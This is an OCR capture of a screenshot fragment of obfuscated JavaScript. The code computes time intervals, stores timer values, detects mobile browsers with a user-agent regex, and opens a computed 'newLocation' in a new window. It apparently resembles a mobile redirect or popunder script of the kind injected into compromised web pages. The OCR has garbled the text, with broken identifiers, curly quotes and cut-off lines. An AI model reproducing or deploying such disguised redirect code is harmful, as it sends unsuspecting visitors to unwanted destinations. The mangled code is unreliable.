
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return
Math[’round’](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>
{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-
_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x
5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0
x6fb9c2),_0x1a2453(_0x21d1ac+’-
hurs’,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1
f2)]()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window
[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let
_0x262ad1=![];return function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|b
ada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(ho
ne|od)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows